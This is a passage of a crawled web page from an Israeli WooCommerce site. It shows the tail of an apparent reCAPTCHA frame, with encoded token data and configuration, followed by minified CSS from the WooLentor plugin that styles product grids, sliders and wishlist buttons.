KfO0N1URhaD1TCsSlZeFdIw7PDlcKGZMK+WxJTw4TDpHjCiRLDusK5w7DCgS13YMKuw68aUMKMSwnDgnLCtsKGwoBfwp3DtzPChsKgQ0Enw5zDhsOAT8O2HcKwwoTDqBDCvDUYQGHCoMOqwrTCo8O2EmjDp8OYwpTCtlxVRnHDr8K/PMKhL0fDosOLDsOtK1jCjsOtNcKSbSPDm8KvLcO/w50ywrd2wrTCssOKM8Ohw4kAw74LdGnCmsOPa8KPwozCm8OBw4dJw5bCj8KlWQAXwpDDucO5w5wOw6nDnsOww54Pw57DqmPCoycxE0J4wowQwrXCoCjCsSLCnD1tMEJ7UcOIWsKmwpjDjirCtD7ChMO7InoqUcOWVHACwpUnSTZEw7U0wovCo8Kdw53DusOYWBtJw4/CvsK1w6N9KcKKNhDCmcKjw5YewpM+TiHDhcOrLyVRCwbDtwrCugAvw5MCwrQCfsO8wo5lWMOpwosdesOXw5NJP1lCagcnworDhz8VXy3CumIJXcKQfCdxLF4NJUxaOcOyw6vCtMKKw7Z5w44OacOpGcOxw75UwrTDhcO+EFsFOhzDrsO/w6pVbcO7wpXCiFtfw5vDsRjCiMKqA8K2w6N5G0I7MxYawrxqQSHDrsKnJsOudcKiaMKLwrPDn8OeLFZXSQzCrsOKEkDChHHDigEZw6dgAcOTwp1qw4vCtVpcw7TDp8KDwphnPsKMwoHCoF/DoMO/w7dPAyxSwpXCo8OfwpDCiBUoUVw0OVvCqcKzwp/Cl8O9wpxxw50lw5vDhsOMw7VJS2DCs3rDs0Z6eW7DlsKYFMKdE0hXw7/DvUYkXCHCucK/wroHYMOySxl/[base64]/CkcKLHENsw6DDtsOJDMOkEHrDoz/DtsK8wq7DomQyIEEHwoRfwoU0w7fDpgfDjsK3wq7DkzQDABE/wqEeFCs4Yz7CvMOYNsKQNVIwPAbDqcOcM0XDpcOMfxvDrsKDesO3wrB8wqZfZkjCpMKIwpDDo8OGw6PDusK9w7XCnsKHw5zCv8KXZsKVZQ7DrjHCtsOGTcK/wrpcSzlXDCrDpxcNd2DClgogw7Q+YX19F8KuwpXDisO/wrbCgkjDpmPCg35be8OmecO0wq0OO23CqmBCw75YwqnCgB4zwo/CpC/[base64]/[base64]/wrIqZwXClTkZw7Ija8Onwp3Dr2LDhMK/[base64]/w53CgXhDR3LCpjnDsRwsJyQTK8OsY0UwwoFmUyJmXwPDtlopwrnCnMKYw6gGMiLDtU8Owo0bw7LCsQ4sfcKtbitVw6Rld8OXw5ERwonCoEI8wqbDrcOLOCbDnS7DkERqwqATDsKgw4Q5wq/CmcObw5fCvCpcPMKHbcO2aAnChDzCocKSwoxAHsOOwrYKFsOFw5UewopFAcKbBEPDu0/CssKEHBIUw4oSOS7Coy9Bwq7CtcOWbcK+QcO4IMKjw4DCvcOSwocfw7lcXR7DvGRjUEd0w7gkf8KxwpkuwoPDlgYVAcO+MTlnc8OAwpDDiiJXwo9la0jCqwTDhQ/CokrCpsKMMsKVwpY+NDZKwoNhwql8w4d8QGHDv8OGHxbCjBtODMK5w5/ClwEFY1HDkQvCucKswo18woJdf2lOecKDw4MVw5Ztw5hSLi4zdcOGwqFkw67DnMOUD8OUQF5hfMOJMgtAbTHDl8OIHMOKH8OdRMKFw6DCjcOFw6oHwqAww7LCkzR4cVxewqnDkcKvwq14w7MrYnUmw4rCqUDDssOrP3jCq8Odw5XClz7CmH/Dn8KuCMOCHMO4RcKlwqRLwo1nSk7CksO/WcOzFBptRMKZB8Kdw6LCvcOPw4JLZm7CoMObwqpjb8KIw7/Dq3fDiFVdwoUzw5A5worCpFZdw5jCtm/DlcO8Xg4UMmtSw6rDv0MYw6xpAHIdfi1YwoVMw6HDsj7DlzfDkFN5w7JrwoYxw7cIWMKqIhrDuHzDhMOvwolRJBRuwo/DvxgmU8OyY8KBF8O1PR0dL8KxIQhUwqQJwq5NScKTwpzCgcKHGsOGw63Dv31vNVHDgE/DsMK6d2rDrMOBB1FxJcOkwoIsOhvDk1vCvTDDuMKBCiDCpcOewqEtHxUEU1/DtAXCscORFjcNw5xOOjXDgcKjw4tRw78/f8OBw7sVwpHClcOKw7oed3wmTDPDnMKpThvDjsKpwqjCosK3w7xAEcOGait5dxrDi8OTwplaG0bCk8OnwqFfYBVAwpAzGl3DiRDCqUlBw6nDoXHCuMKNGcKZw5gCw4gCBRsERTJIw6XDrwtAw6bCuCLCnwBNfhjDhsOGbkbClMOJRsOQwpAFw5jCmGd6wq5Gw79Ew4/ClcO1aW3Cp8KGw7LCiw/[base64]/[base64]/Ct23DhsO/wpYmSsOyw7McBcKuw6l0wrcTCHPDiMKgIMOgesOzwrjDhcOUwpRWXk4nwrzDqH4aVHLCncK0CDNMw4nDicKAw7NGUsO7Gj5iGcKMKMOEwovCtsKyDsKuwonDhMKiT8KpYcOcYzYcw4hLc2MZacOpewdQTRnCu8KVw5EiVztYF8Kvw67CgQwcPFoFIsKsw6/DnsOjwpPDncOzAMOGw5XCmsKleHTDm8OUw6jCtsO1wpduUsOWw4TCtm/DvjvCncOaw7nDr2rDp245IkYaw7ZALsOzAcKBw4NOw4Q2wrnDjMO6w58sw67Dt1guw5wuaMKWCSTDiit6w6cGwqt1aTTDqBEgwpggbcKWwpgJD8O/[base64]/Cl3V7wqNFw7ZMK28ywprDg8KobGArwpxKwot/w5TDmxLDi27DnMKCVRXCn2fCrcO8BMKjw4oRR8KqDS7ChMKew5jDr3zDtX/DmVURwr/Ctx/DpsOWPsOjYzxHPV/CtMKqw6BGwqlAw6tlwo/DoMKDbcOxeMKQwrRUTSJmU8OmRXodwpclMxMlwodOwoRSZz8HMw5ZwpvDuAbDjyvDrcOPw6xjw7fCtxLCmcOQFD/Cpkt3wpzCsGdYYTHDplJHw7nDsHg8wo3DpsOiw4vDuVzCkDLCgydUaAUuw7fCgBAmwqrCm8OJwpXDrhsIwpslSyPCgRcdwrnDu8OKAC/CjcOMRQ/[base64]/[base64]/wpMEwqzDpG3DssOCAsKXNEQqUCTCs8Oxw7nDhcOZwo7CkgbChDM1wrZFBMKUwofCuRHCjsKqNcKBWDLCkMOHYGJQwobDnsKXWXXCgxkcwpfDsVB/JX15RFlmwoI+IjBtwqrCuzBLKFDDkX/[base64]/wpbCq8KrdXgWWMO4wrMiecKJOiJyw6fDtcO0wrZVY8ObeMK3wrg/w505QMONwpg3wpjCu8KhEW7CiMO+w50/[base64]/CgF7CsxQKw5nCq3rDnwEVIcKvPUzChnVhMMKMEWkLAcK8EcOaYhrCiAnDp8OXWl5ywqhdwrM7IsK+wq3ChMK6S3LCnsOewrAhw5AqwplgUBTCqsOgwpEYwr7CtgTCqSXDosOuPcKibSRiQ29Qw6vDpAoQw4PDssOUwo/DqT97MmXCu8K9J8KCwrZnYU9aRsKyFcKQIitfD0bCucO2NlYhwqsbwrcoQcOQw6LDmsOtSsOvw4QzFcKZwqrCjDnDqS5SZkpWAcKvw64Fw40qf1c3wqDCuE3Ck8KlDsKFX2DCmMO8wotdw5I/dcKUclPDi0TCl8OzwoxcTMKge3wqw5DClsOow5Fhw43CtMKWW8OCSDZwwopvEl5cwoktw6DCmgfDnQ/CpcKAwrvDksKLdi7DoMKcUUdow7rCuTVSwoBiHQN9wpXCg8Onw7PDu8KBUMKmwqrCmcOzVsOEU8OOFcKMwq15QcK4F8KZK8KrOFjCvWrDk1XCv8OYNgrCp8KlJA/[base64]/CrFgydsKrDVPDsMO3JcOFw5sGwowqwrIYw4DCty/CjcKnwrIpw5DCksKQw4JXehfCpSfCpsKYw6lmw67CqU3CnsObw4rClR5YG8K4wpZjw646w6FyJ3PCpW9pXQfCr8OVwovCtmZKwogkw45uwoXCncO7UsK9bGXDkMOaw7DDjMOXD8KZdh/[base64]/Cp8OIw6/Dpg/Do8OtwpfDvsO4M8K/KcKXVsKCwpfDtsO7MsKhw4zCr8KMwrw1QhLDinnDpUBvw64zDMOXwoB1K8Ovw7EuYMKAAcO1wrEDw699ZhDCssKWazLDqi7CmQTDj8KYdcODwq44worDqzdUBT8rw6dFwoo8RMKLZm/Djx5kP0/[base64]/ACvCuGXCkxMhEBRCwp0Zw6UXw5Zqw4gww43Ct8KzesKVwoTCiz98w6cywpXCsAUEwptbw5DCkcO8HjDCvUVTfcOzwr1jw5s8w67CrlXDncOww6IjOnB8wpQDwpxhwpAAJVYUwpHDhcKvEMOiw6LCmGE/wr8ieBoyw5TCnsK6w4VTw6DDtU4Vw4fDsgNWd8OndMOEw4fCtmd7wpbDiWtMG1fCrmIVw7wzwrXDmQFyw64QBQ/ClcK7wr/[base64]/DiMKRw4Ezw5PDp0nDoMOofyI1Smslw60iQMKbw6PDjCMbw7rCuT4kTibDkMOTw4HCjsOWwog9woHDmQl6wqbCpMKTPcKwwqIqwp/[base64]/MCvCtTLDhl1Fw4nDmS8hP8O8woAQwr7CrRPDsg7DvcK6wpJlLhEYRMOOFi7Cg8OdXF3DnMOBw5lRwrAoKcObw5RhA8O6aCl5XcOIwpXDhTpnw7PCnCbDo3DDr3TDjMO5wol0w7/[base64]/CuSHCj8OXZMOMZ8O2wr0+wqs4J8KJwoopRsK2wq11wpnDqzHDnmN3dwPDgAkRPcKswrDDvMOyW3rCjFlNwpIlwo8swpTCkRkqWXLDscOnwpQAwpjDncOrw5ltY01mwqbDlcOGwrnDlsOHwoM/SMOUw5fDnMKLb8ODJ8KEKTNKP8Omw67CjgsuwrTDuGAfw6Zow6vCvABgbMKFBMK7BcOndcOMw4cnGMOaQAHDvcOsOMKTw6wfbGnDlsK7w6nDgBTDslAoV3F4QiEGwqnDjXjCqj7DkMO1D1DDjgjCqFfDghPDkMK5wqcTwpwrTEVdwonCoVAtw5zDmsOZwofCh2okw5/Dv3UgQAdOw4FyS8KGworCqHfDuAfDncO9w4UrwqxId8Oew43CuHM0w49UBkAIwrFLAxY0QkB1wpJZXMKCM8KBLF0wc8KvRSHCtHfCrizCisK/wrDDscK/wrk9woMaY8KoDMOYLncFw4Ffw7hGBR7DvMOHI1hhw4/[base64]/CnhLDmhXCtcKsbsOSwrIGbMOEN8OMLcOWMsKyfWfCu2oAbsO7QsKpVBV2wqHDqcOzw54CAsOhFU/[base64]/DgMK8w5vDhidNHx8pw7lqw6MRIw/Cuhg2w4zChcOsCSglJsKfwrrCgCM2wrZeX8Oqwog8e3DCvlfDvcOXDsKmVkwuOsKkwronwqrCgQF2LFQbUH9Jw7fDoXM+woY4wqUdYWbCtMOZw5jCriQkOcK7P8Oww7YtAXcdwoBMH8OccMK/ZitXP2jCrcKLwqvCiMOAZMOQwrPDkSNnwprDi8KsasKiw45hw5bDiTQiwr3CiMKgS8O4PcOJw6/CuMKsRsO0wopJwrvDocKvRWsTw6/CnUlUw65mbnRZwr7DmDvCnH/CucKIWgXCncOFR0V1WzYswq8iBR8SB8O+XUpxPXkSEj1+E8OKK8OAL8KHAcK3wr5qE8OJLcOeTk/DksKCXQ3CgxPDr8ORccOrC2VMfsKfbhbCk8OXZcO8wod2YMOmYmfCiWQrbcKawqnCtHHDs8KlLyIfWErCixgMw5tbdsOpw6DDhgkrwodewpPCiDDClkXDuh3DisKXw55JB8KcQ8K7w45cw4HDuS/Di8OPw6jDi8OWVcKrQMO/YCszwpjDqSDCrg7CkGxuw5kEw5bCncO+wqxaVcKJd8Otw4vDmMO2UMKlwrLCp2HCi0TDvDfCiRAuw69/SMOVwq5Pfgoywr/[base64]/Dlg9vBHrDm0dXw7PDvCDCpcKiwpLDtx3CvsOAw581w4Iywr5mwrbDs8OMwovCpT1kSBt+fQQewrjDh8Ojw6rCqMKYw7DCkWLDqRQ7Ti9pcMK8IHzDiQ46w6zDm8Ktb8OYw554NcKWwo/Cn8K8wo05w7/Dh8Orw6HDn8KXYsKwQg/Cr8KRw77CuxDDvRTDjsK1wprDnBFOwrocw7pcw6/Dh8O+IA9IWynDkcKODX/CgsKWw5DDqVgSw4bCiHbCkMO6w6vCukTCi2oFXWY4wrrDonnCuWlsBsOVw4MBNzDDqzogZMKsw7/[base64]/Ct0EQYXvCkV1FJsKXYVddw77DlxHCoH0Fw4J3wpV2NyrDsMK/XksHKwNSwrjDjStqw5XDtMKXQwPDvsORwqzDmFXDjTjCs8KRwrrCn8KYw7EXd8Ogw47CikrCpVrCqGXDswdQwo1Nw4bDnQvDqT4eHsKMQ8KpwqVuw5BLC0LCmBlkwo1wGsK7Li93w6BjwoVdwoElw5jDgMOpwoHDi8KhwqI/w5tjwpfCkMKHfWHChsOZD8K0wrNRV8OfXA0FwqNpw4rCs8O6Iwhdw7Mjw7nCtBJvw5xZQw9NHcOUNhHDgcOzwrjDm2zCnhkxW2QjLMKSQMOfwrvDk3sFTBnDq8O8F8OwA2IwBhUvw7bCnVItLHQcwp7DhMOCw5xTwp/Dv35DVgcPwqzCpSoFwozDvcOAw4olw6gvLCDCs8O7ccOUw4sxJsKKw6llYQnDhsKLYsOvZcOsexvCs1PCh0DDjW7CuMK4KsKAMsOpKHzDv3rDjFDDlMOcwrfCgMKHw7I8CcO8w7pLPFzDpl/DhTjClw3CslYva2HCksOHw5PDicOOwobCmVspamLCsQBfXcK1w6vCisKcwozCpDfDrBcFC0kJLWhIUkzDsGvCmcKawr7CvsKmDMKJwofDosOfJEbDkGLClUHDr8OPA8Orw5bCucK0w6bDmMOiC2Rww7lzwpPDggpiwp/[base64]/P8OYHEkJXFNJw4vCjcKwwqFEesKnw7EFwoNKw7TCvsOzSzBzcQPCisOFw4XDkmDCrsO9E8KWBMODBUHCj8K0ecO7RMKLXyTDthQgRFnCoMOdM8KCw6zDmMKjA8OJw40XwrYcwqfCkC9+ZwfDrGHCrDRAE8OgKsKOX8ONN8KjIMK/w6ocw6rDk2zCvsOMX8OHwpLCkG7Ck8OOwogLWmIdw4U9wqLCuQPCojvChzwRYcKTH8OKw6J9H8KHw5x6UUTDmUVzwq3Dsh/DgTp9Sw3DpMKDEcO5DsOmw5sHw7wIaMOAFHlawp3DucOJw63Cq8KfBE44JsOJXcKTw6rDs8KfOsKhH8KUwptMKMO1McOVTsOUY8KTasOTw5vCqBx5w6JmVcKALCokHMOYwqfDrR3Dqw97w5nDkkvDmMK8wofDlHDDrsKXw5/DssKKO8OVMxbDvcKVKcKSXDlbRzBpVjXCgkFiw7vCvETDn2jCnMKxOMOnbmkRKH/[base64]/DHLCusKGBcKpBxRzwpAARnR9IE8ewoJAZFIVw4oow796TMOCw5J1ZMOVwoHCi3VVasKzwrzDosKL\x22],null,[\x22conf\x22,null,\x226Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.negevland.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O+9sZrFMpWO0RihHiUtyQJoSB/54izWYuCzAV5ONwD8\\u003d\x22,1,0,null,1,1768603049946,0,0,[5,73,244,217],null,[182,24,189,48,171],\x22RC-Goo4GAUcnjKrVQ\x22,null,null,null,null,null,\x220dAFcWeA48TiNxVR7eRzl_KPpHKNlY1m2WsI7FxCtFAXZs3z9ujLG1Kb_KmEHzpBgBFI525pyEqwerik8iSbPdnAQlhvyUKjEzFQ\x22,1768685849916]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets-a9cb999d987044cad04c13a3e31a3a27.css
body_size: 18620
content:
.wp-embed-responsive .wp-block{outline:0}.cus-col-5.ht-col-md-6{flex:0 0 20%;max-width:20%}.product-style{position:relative;z-index:35}.product-slider{width:100%}.product-item{padding-bottom:10px;margin-bottom:30px}.product-item mark,.product-item ins{background:transparent}.product-item .product-inner .image-wrap{position:relative;text-align:center;overflow:hidden}.product-item .product-inner .image-wrap .wishlist,.product-item .product-inner .image-wrap .tinv-wraper{display:block;position:absolute;right:20px;top:20px;left:auto!important;margin-top:0}.product-item .product-inner .image-wrap .tinv-wraper a,.ht-product-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin:0}.ht-product-list-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0}.product-item .product-inner .image-wrap .tinv-wraper a .tinvwl_add_to_wishlist-text,.ht-product-action .tinv-wraper a .tinvwl_add_to_wishlist-text{display:none}.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart::before,.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus::before{font-size:26px}.yith-wcwl-add-to-wishlist .ajax-loading{left:20px;margin:0;position:absolute;top:4px}.product-item .content{padding-top:10px}.content h4.title{margin:0}.product-item .product-inner .content .title{font-size:20px;margin-bottom:10px}.product-item .actions{background:#333 none repeat scroll 0 0;border-radius:20px;color:#fff;display:flex;left:50%;position:absolute;text-align:center;top:50%;transform:translateX(-50%);transition:all 0.4s ease 0s;width:150px;opacity:0;visibility:hidden}.product-item .actions>*{flex:1 0 auto}.product-item .product-inner .image-wrap .actions.style_two{width:85%;border-radius:0;bottom:0;top:auto}.product-item .woocommerce.compare-button a.button{background-color:#333;border-radius:20px}.product-item .product-inner .image-wrap .style_two .wishlist{position:static}.yith-wcwl-add-button{position:relative}.style_two .yith-wcwl-add-to-wishlist .ajax-loading{margin-left:0;top:11px}.product-item .woocommerce.product.compare-button,.product-item .actions .htcompare-btn{border-left:1px solid #999}.product-item .actions .htcompare-btn{border-radius:0}.product-item:hover .actions{opacity:1;transform:translateX(-50%) translateY(-50%);visibility:visible}.product-item .actions a,.product-item .woocommerce.compare-button a.button{color:#fff;display:block;font-weight:400;line-height:inherit;padding:7px 5px;text-indent:-999999px;position:relative;background:transparent}.product-item .actions a{border-radius:20px 0 0 20px}.product-item .actions a::before{color:#fff;content:"";font-family:fontawesome;height:100%;left:0;position:absolute;text-indent:0;top:5px;width:100%}.product-item .actions .compare-button a::before,.product-item .actions .htcompare-btn::before{content:"\f021"}.product-item .product-inner .image-wrap .style_two .wishlist a::before{content:"\f08a"}.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistexistsbrowse a::before,.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistaddedbrowse a::before{content:"\f004"}.product-item .product-inner .actions.style_two a{text-indent:0}.product-item .product-inner .actions.style_two a::before{display:none}.product-item .product-inner .actions.style_two .tinv-wishlist a::before{display:block;font-size:20px;line-height:28px}.product-item .product-inner .actions.style_two .tinv-wishlist a{text-indent:-999999px;margin:0}.product-item.product_style_three .product-inner .image-wrap{overflow:visible}.product_information_area{background:#fff none repeat scroll 0 0;bottom:-90px;box-shadow:0 0 12px rgba(0,0,0,.18);left:0;opacity:0;position:absolute;text-align:left;transition:all 0.4s ease 0s;visibility:hidden;width:100%;z-index:9}.product_information_area .content{padding-bottom:15px;text-align:center}.product-item .product-inner .image-wrap .product_information_area .actions.style_two{border-radius:0;bottom:0;opacity:1;overflow:hidden;padding:0 30px;position:static;top:auto;transform:translateX(0);visibility:visible;width:100%}.product-item:hover .product_information_area{bottom:-103px;opacity:1;visibility:visible}.woocommerce.woolentor_current_theme_hello-elementor span.onsale,.woolentor_current_theme_hello-elementor span.onsale,.elementor-widget-woolentor-product-tab span.onsale{background-color:#23252a;border-radius:3px;color:#fff;font-size:14px;font-weight:500;left:15px;top:15px;line-height:1!important;min-height:inherit!important;min-width:inherit!important;padding:5px 10px;position:absolute}.product-item a.button.added{display:none!important}.product-item .actions .htcompare-btn.added{display:block!important}.product-item .actions .htcompare-btn.loading{padding:0}.product-item .actions a.htcompare-btn.loading::after{right:20px}.product-item .product-inner .image-wrap .actions a.added_to_cart{text-indent:-99999px}.product-item .product-inner .image-wrap .actions a.added_to_cart::before{content:"";font-family:WooCommerce;font-size:20px;left:auto;position:absolute;text-indent:0;top:0;display:block}.elementor-widget-woolentor-product-tab .product-item .product-inner .image-wrap .actions a.added_to_cart::before{line-height:36px}.product-item a.button.added::after,.product-item a.button.loading::after{color:#fff;content:"";display:block;font-family:"fontawesome";margin:0 auto;position:absolute;text-indent:0;top:5px}.ht-tab-menus{margin:0;padding:0;list-style:none}.ht-tab-menus{margin-bottom:45px}.ht-tab-menus li{display:inline-block;margin-right:20px}.ht-tab-menus li:last-child{margin-right:0}.ht-tab-menus li a{border:1px solid transparent;border-radius:50px;padding:5px 15px;text-transform:capitalize}.ht-tab-menus li a:focus{outline:none}.ht-tab-menus li a.htactive{border-color:#e5e5e5}.ht-tab-pane{display:none}.ht-tab-pane.htactive{display:block}.product_attribute ul{list-style:outside none none;margin:0 0 20px;padding:0;text-align:left}.product_information_area .attribute_label{font-weight:600}.product_attribute{margin-top:25px;padding:0 30px}.product_attribute ul li{display:inline-block;line-height:1;margin:0 10px 0 0}.product_attribute ul li.color_attribute{border-radius:100%;height:15px;width:15px}.product-slider .slick-arrow{background:transparent none repeat scroll 0 0;border:2px solid #ddd;color:#ddd;font-size:20px;height:40px;left:-30px;line-height:inherit;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:40px;z-index:99;transition:0.4s}.product-slider .slick-arrow.slick-next{right:-30px;left:auto}.product-slider .slick-arrow:hover{border-color:#333;color:#333}.product-slider .slick-dots{bottom:0;display:flex;left:50%;list-style:outside none none;margin:0;padding:0;position:absolute;transform:translateX(-50%)}.product-slider .slick-dots li{line-height:12px;margin:0 4px}.product-slider .slick-dots li button{background-color:transparent;border:1px solid #4e4f4f;border-radius:50px;height:13px;padding:0;text-indent:-9999px;width:13px;line-height:13px}.product-slider .slick-dots li.slick-active button{background-color:#282828;border-color:#282828}.col2-set .col-1,.col2-set .col-2{flex:0 0 100%;max-width:100%}.col2-set .form-row{display:block}[class*="elementor-widget-woolentor"] .slick-prev::before,[class*="elementor-widget-woolentor"] .slick-next::before,[class*="elementor-widget-wl"] .slick-prev::before,[class*="elementor-widget-wl"] .slick-next::before{display:none}.woocommerce div.product.mb-30{margin-bottom:30px}li.woolentor-cart .button:before{opacity:1;filter:inherit}[dir="rtl"] .slick-prev{right:auto}.ht-products .wlshop-grid-area.ht-product .ht-product-inner .ht-product-action ul li a.wishsuite-button,.elementor-widget-woolentor-universal-product .ht-products .ht-product .ht-product-inner .ht-product-action ul li a.wishsuite-button{line-height:40px}[class*="elementor-widget-woolentor"]:not(.elementor-widget-woolentor-product-tab) .wishsuite-shop-top_thumbnail{position:relative!important;top:0;left:0!important}.ht-product-action ul li.woolentor-cart a.wc-forward.added_to_cart{padding:0;margin:0}.woolentor-short-desc ul,.woolentor-short-desc ol,.woolentor-products .woocommerce-product-details__short-description ul,.woolentor-products .woocommerce-product-details__short-description ol{margin-left:15px}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a[class*="shopengine"]{display:none}.ht-product-image-wrap .ht-product-image{position:relative}.ht-product-image-wrap .ht-product-image .ht-product-hover-img{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;background-color:#fff;opacity:0;transition:opacity 0.5s ease,transform 2s cubic-bezier(0,0,.44,1.18)}.ht-product-inner:hover .ht-product-image-wrap .ht-product-image .ht-product-hover-img{opacity:1;transform:scale(1.09)}.ht-products{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Roboto",sans-serif}.ht-products *{-webkit-box-sizing:border-box;box-sizing:border-box}.ht-products .ht-product .ht-product-inner{color:#444;border:1px solid #f1f1f1;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;position:relative;overflow:hidden}.woolentor-product-same-height.ht-products .ht-product .ht-product-inner{height:100%;display:flex;flex-direction:column}.woolentor-product-same-height.ht-products .ht-product .ht-product-content{flex:1 0}.woolentor-product-same-height.ht-products.product-slider .slick-list,.woolentor-product-same-height.ht-products.product-slider .slick-track,.woolentor-product-same-height.ht-products.product-slider .ht-product{height:100%!important}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap{position:absolute;left:0;width:100%;bottom:0}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{max-width:370px;padding:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:auto}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{-webkit-box-flex:1;-webkit-flex:1 0 25%;-ms-flex:1 0 25%;flex:1 0 25%;max-width:25%;padding:2px}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:10px;background-color:rgba(0,0,0,.75);text-align:center}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner h3{font-size:14px;font-weight:700;margin:0 0 2px;color:#fff}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner p{font-size:12px;color:#fff;margin:0}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap{position:relative;overflow:hidden}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label{font-size:13px;text-transform:uppercase;font-weight:700;position:absolute;top:18px;z-index:3}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-stockout{color:#f05b64!important}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-left{left:30px;right:auto}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-right{left:auto;right:30px}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image img{width:100%}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;margin-bottom:25px}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:30px;border:none;background-color:transparent!important;text-align:center;padding:0;cursor:pointer;z-index:99;color:#444}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow i{font-size:18px;line-height:30px}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-prev{left:15px}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-next{right:15px}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:focus{outline:none}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:hover{color:#000}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:0;left:0;bottom:-25px;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;transform:translateX(0)}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li{margin:0 5px}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li button{display:block;text-indent:-99999px;padding:0;width:10px;height:10px;border:none;border-radius:50%;background-color:#cccccc!important;cursor:pointer}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li.slick-active button{background-color:#666666!important}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-slide{height:auto}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab{overflow:hidden;width:100%}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane{display:none}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane.htactive{display:block}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a{display:block}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a img{width:100%}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links{position:absolute;left:50%;bottom:15px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);margin:0;padding:0;list-style:none;width:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li{width:33.333333%;padding:0 2px;margin-bottom:5px}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a{display:block;border:3px solid rgba(0,0,0,.55);background:#fff none repeat scroll 0 0}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a.htactive{border-color:rgba(220,154,14,.55)}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a img{width:100%}.ht-products .ht-product .ht-product-inner 